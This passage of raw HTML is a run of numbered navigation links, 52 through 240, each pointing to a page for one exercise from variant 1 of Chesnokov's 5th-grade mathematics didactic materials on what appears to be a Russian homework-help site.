href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-52.html">52</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-53.html">53</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-54.html">54</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-55.html">55</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-56.html">56</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-57.html">57</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-58.html">58</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-59.html">59</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-60.html">60</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-61.html">61</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-62.html">62</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-63.html">63</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-64.html">64</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-65.html">65</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-66.html">66</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-67.html">67</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-68.html">68</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-69.html">69</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-70.html">70</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-71.html">71</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-72.html">72</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-73.html">73</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-74.html">74</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-75.html">75</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-76.html">76</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-77.html">77</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-78.html">78</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-79.html">79</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-80.html">80</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-81.html">81</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-82.html">82</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-83.html">83</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-84.html">84</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-85.html">85</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-86.html">86</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-87.html">87</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-88.html">88</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-89.html">89</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-90.html">90</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-91.html">91</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-92.html">92</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-93.html">93</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-94.html">94</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-95.html">95</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-96.html">96</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-97.html">97</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-98.html">98</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-99.html">99</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-100.html">100</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-101.html">101</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-102.html">102</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-103.html">103</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-104.html">104</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-105.html">105</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-106.html">106</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-107.html">107</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-108.html">108</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-109.html">109</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-110.html">110</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-111.html">111</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-112.html">112</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-113.html">113</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-114.html">114</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-115.html">115</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-116.html">116</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-117.html">117</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-118.html">118</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-119.html">119</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-120.html">120</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-121.html">121</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-122.html">122</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-123.html">123</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-124.html">124</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-125.html">125</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-126.html">126</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-127.html">127</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-128.html">128</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-129.html">129</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-130.html">130</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-131.html">131</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-132.html">132</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-133.html">133</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-134.html">134</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-135.html">135</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-136.html">136</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-137.html">137</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-138.html">138</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-139.html">139</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-140.html">140</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-141.html">141</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-142.html">142</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-143.html">143</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-144.html">144</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-145.html">145</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-146.html">146</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-147.html">147</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-148.html">148</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-149.html">149</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-150.html">150</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-151.html">151</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-152.html">152</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-153.html">153</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-154.html">154</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-155.html">155</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-156.html">156</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-157.html">157</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-158.html">158</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-159.html">159</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-160.html">160</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-161.html">161</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-162.html">162</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-163.html">163</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-164.html">164</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-165.html">165</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-166.html">166</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-167.html">167</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-168.html">168</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-169.html">169</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-170.html">170</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-171.html">171</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-172.html">172</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-173.html">173</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-174.html">174</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-175.html">175</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-176.html">176</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-177.html">177</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-178.html">178</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-179.html">179</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-180.html">180</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-181.html">181</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-182.html">182</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-183.html">183</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-184.html">184</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-185.html">185</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-186.html">186</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-187.html">187</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-188.html">188</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-189.html">189</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-190.html">190</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-191.html">191</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-192.html">192</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-193.html">193</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-194.html">194</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-195.html">195</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-196.html">196</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-197.html">197</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-198.html">198</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-199.html">199</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-200.html">200</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-201.html">201</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-202.html">202</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-203.html">203</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-204.html">204</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-205.html">205</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-206.html">206</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-207.html">207</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-208.html">208</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-209.html">209</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-210.html">210</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-211.html">211</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-212.html">212</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-213.html">213</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-214.html">214</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-215.html">215</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-216.html">216</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-217.html">217</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-218.html">218</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-219.html">219</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-220.html">220</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-221.html">221</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-222.html">222</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-223.html">223</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-224.html">224</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-225.html">225</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-226.html">226</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-227.html">227</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-228.html">228</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-229.html">229</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-230.html">230</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-231.html">231</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-232.html">232</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-233.html">233</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-234.html">234</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-235.html">235</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-236.html">236</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-237.html">237</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-238.html">238</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-239.html">239</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-240.html">240</a><a 